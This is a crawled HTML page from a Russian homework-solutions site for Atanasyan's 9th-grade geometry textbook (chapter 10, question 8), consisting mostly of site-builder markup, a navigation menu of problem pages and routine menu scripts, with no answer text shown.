

--- FILE ---
content_type: text/html
request_url: https://geo-gdz.ru/z9kl/8-10.html
body_size: 5824
content:
<!DOCTYPE html><!-- HTML5 -->
<html prefix="og: http://ogp.me/ns#" lang="ru-RU" dir="ltr">
	<head>
		<title>Вопрос 8 главы 10 геометрия Атанасян 9 класс ГДЗ - Решебник</title>
		<meta charset="utf-8" />
		<!--[if IE]><meta http-equiv="ImageToolbar" content="False" /><![endif]-->
		<meta name="generator" content="Incomedia WebSite X5 Evo 2020.3.8 - www.websitex5.com" />
		<meta name="description" content="Вопрос номер 8 главы 10 - ответы на вопросы для повторения учебника по геометрии 7-9 класс Атанасян 2019. Решебник ГДЗ геометрия 9 класс" />
		<meta name="keywords" content="8-10" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		
		<link rel="stylesheet" href="style/reset.css?2020-3-8-1" media="screen,print" />
		<link rel="stylesheet" href="style/print.css?2020-3-8-1" media="print" />
		<link rel="stylesheet" href="style/style.css?2020-3-8-1" media="screen,print" />
		<link rel="stylesheet" href="style/template.css?2020-3-8-1" media="screen" />
		
		
		
		<link rel="stylesheet" href="pluginAppObj/imStickyBar_pluginAppObj_04/custom.css" media="screen, print" />
		<link rel="stylesheet" href="pcss/8-10.css?2020-3-8-1-638696883943412519" media="screen,print" />
		<script src="res/jquery.js?2020-3-8-1"></script>
		<script src="res/x5engine.js?2020-3-8-1" data-files-version="2020-3-8-1"></script>
		
		
		
		<script src="pluginAppObj/imStickyBar_pluginAppObj_04/main.js"></script>
		<script>
			window.onload = function(){ checkBrowserCompatibility('Ваш браузер не поддерживает функции, требуемые для визуализации этого Сайта.','Возможно, Ваш браузер не поддерживает функции, требуемые для визуализации этого Сайта.','[1]Обновите Ваш браузер[/1] или [2]продолжите процедуру [/2].','http://outdatedbrowser.com/'); };
			x5engine.utils.currentPagePath = '8-10.html';
			x5engine.boot.push(function () { x5engine.imPageToTop.initializeButton({}); });
		</script>
		<link rel="icon" href="favicon.png?2020-3-8-1-638696883942944518" type="image/png" />
	</head>
	<body>
		<div id="imPageExtContainer">
			<div id="imPageIntContainer">
				<div id="imHeaderBg"></div>
				<div id="imFooterBg"></div>
				<div id="imPage">
					<header id="imHeader">
						<h1 class="imHidden">Вопрос 8 главы 10 геометрия Атанасян 9 класс ГДЗ - Решебник</h1>
						<div id="imHeaderObjects"><div id="imHeader_imObjectTitle_04_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectTitle_04"><span id ="imHeader_imObjectTitle_04_text" ><a href="index.html" onclick="return x5engine.utils.location('index.html', null, false)">9 класс геометрия Атанасян</a></span></div></div><div id="imHeader_imObjectTitle_05_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectTitle_05"><span id ="imHeader_imObjectTitle_05_text" ><a href="http://geo-gdz.ru">ГДЗ все предметы</a></span></div></div></div>
					</header>
					<div id="imStickyBarContainer">
						<div id="imStickyBarGraphics"></div>
						<div id="imStickyBar">
							<div id="imStickyBarObjects"><div id="imStickyBar_imObjectTitle_01_wrapper" class="template-object-wrapper"><div id="imStickyBar_imObjectTitle_01"><span id ="imStickyBar_imObjectTitle_01_text" ><a href="index.html" onclick="return x5engine.utils.location('index.html', null, false)">SPORT</a></span></div></div><div id="imStickyBar_imObjectTitle_02_wrapper" class="template-object-wrapper"><div id="imStickyBar_imObjectTitle_02"><span id ="imStickyBar_imObjectTitle_02_text" >PHOTO</span></div></div><div id="imStickyBar_imMenuObject_03_wrapper" class="template-object-wrapper"><!-- UNSEARCHABLE --><div id="imStickyBar_imMenuObject_03"><div id="imStickyBar_imMenuObject_03_container"><div class="hamburger-button hamburger-component"><div><div><div class="hamburger-bar"></div><div class="hamburger-bar"></div><div class="hamburger-bar"></div></div></div></div><div class="hamburger-menu-background-container hamburger-component">
	<div class="hamburger-menu-background menu-mobile menu-mobile-animated hidden">
		<div class="hamburger-menu-close-button"><span>&times;</span></div>
	</div>
</div>
<ul class="menu-mobile-animated hidden">
	<li class="imMnMnFirst imPage" data-link-paths=",/z9kl/index.html,/z9kl/">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="index.html">
Главная		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Глава 10</span></div></div><ul data-original-position="open-bottom" class="open-bottom" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/z9kl/911.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="911.html">
911		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/912.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="912.html">
912		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/913.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="913.html">
913		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/914.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="914.html">
914		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/915.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="915.html">
915		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/916.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="916.html">
916		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/917.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="917.html">
917		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/918.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="918.html">
918		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/919.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="919.html">
919		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/920.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="920.html">
920		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/921.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="921.html">
921		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/922.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="922.html">
922		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/923.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="923.html">
923		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/924.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="924.html">
924		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/925.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="925.html">
925		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/926.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="926.html">
926		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/927.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="927.html">
927		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/928.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="928.html">
928		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/929.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="929.html">
929		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/930.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="930.html">
930		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/931.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="931.html">
931		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/932.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="932.html">
932		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/933.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="933.html">
933		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/934.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="934.html">
934		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/935.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="935.html">
935		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/936.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="936.html">
936		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/937.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="937.html">
937		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/938.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="938.html">
938		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/939.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="939.html">
939		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/940.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="940.html">
940		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/941.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="941.html">
941		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/942.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="942.html">
942		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/943.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="943.html">
943		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/944.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="944.html">
944		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/945.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="945.html">
945		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/946.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="946.html">
946		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/947.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="947.html">
947		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/948.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="948.html">
948		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/949.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="949.html">
949		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/950.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="950.html">
950		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/951.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="951.html">
951		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/952.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="952.html">
952		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/953.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="953.html">
953		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/954.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="954.html">
954		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/955.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="955.html">
955		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/956.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="956.html">
956		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/957.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="957.html">
957		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/958.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="958.html">
958		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/959.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="959.html">
959		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/960.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="960.html">
960		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/961.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="961.html">
961		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/962.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="962.html">
962		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/963.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="963.html">
963		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/964.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="964.html">
964		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/965.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="965.html">
965		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/966.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="966.html">
966		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/967.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="967.html">
967		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/968.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="968.html">
968		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/969.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="969.html">
969		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/970.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="970.html">
970		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/971.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="971.html">
971		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/972.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="972.html">
972		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/973.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="973.html">
973		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/974.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="974.html">
974		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/975.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="975.html">
975		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/976.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="976.html">
976		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/977.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="977.html">
977		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/978.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="978.html">
978		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/979.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="979.html">
979		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/980.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="980.html">
980		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/981.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="981.html">
981		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/982.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="982.html">
982		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/983.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="983.html">
983		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/984.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="984.html">
984		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/985.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="985.html">
985		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/986.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="986.html">
986		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/z9kl/987.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="987.html">
987		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Глава 10 вопросы</span></div></div><ul data-original-position="open-bottom" class="open-bottom" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/z9kl/1-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="1-10.html">
1-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/2-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="2-10.html">
2-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/3-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="3-10.html">
3-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/4-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="4-10.html">
4-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/5-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="5-10.html">
5-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/6-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="6-10.html">
6-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/7-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="7-10.html">
7-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/8-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="8-10.html">
8-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/9-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="9-10.html">
9-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/10-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="10-10.html">
10-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/11-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="11-10.html">
11-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/12-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="12-10.html">
12-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/13-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="13-10.html">
13-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/14-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="14-10.html">
14-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/15-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="15-10.html">
15-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/16-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="16-10.html">
16-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/17-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="17-10.html">
17-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/18-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="18-10.html">
18-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/19-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="19-10.html">
19-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/20-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="20-10.html">
20-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/21-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="21-10.html">
21-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/22-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="22-10.html">
22-10		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/23-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="23-10.html">
23-10		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/z9kl/24-10.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="24-10.html">
24-10		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Глава 12 вопросы</span></div></div><ul data-original-position="open-bottom" class="open-bottom" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/z9kl/1-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="1-12.html">
1-12		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/2-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="2-12.html">
2-12		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/3-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="3-12.html">
3-12		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/4-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="4-12.html">
4-12		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/5-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="5-12.html">
5-12		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/6-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="6-12.html">
6-12		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/7-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="7-12.html">
7-12		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/8-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="8-12.html">
8-12		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/9-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="9-12.html">
9-12		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/10-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="10-12.html">
10-12		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/11-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="11-12.html">
11-12		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/z9kl/12-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="12-12.html">
12-12		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/z9kl/13-12.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="13-12.html">
13-12		</a>
</div>
</div>
	</li></ul></li></ul></div></div><!-- UNSEARCHABLE END --><script>
var imStickyBar_imMenuObject_03_settings = {
	'menuId': 'imStickyBar_imMenuObject_03',
	'responsiveMenuEffect': 'slide',
	'animationDuration': 1000,
}
x5engine.boot.push(function(){x5engine.initMenu(imStickyBar_imMenuObject_03_settings)});
$(function () {$('#imStickyBar_imMenuObject_03_container ul li').not('.imMnMnSeparator').each(function () {    var $this = $(this), timeout = 0;    $this.on('mouseenter', function () {        if($(this).parents('#imStickyBar_imMenuObject_03_container-menu-opened').length > 0) return;         clearTimeout(timeout);        setTimeout(function () { $this.children('ul, .multiple-column').stop(false, false).fadeIn(); }, 250);    }).on('mouseleave', function () {        if($(this).parents('#imStickyBar_imMenuObject_03_container-menu-opened').length > 0) return;         timeout = setTimeout(function () { $this.children('ul, .multiple-column').stop(false, false).fadeOut(); }, 250);    });});});

</script>
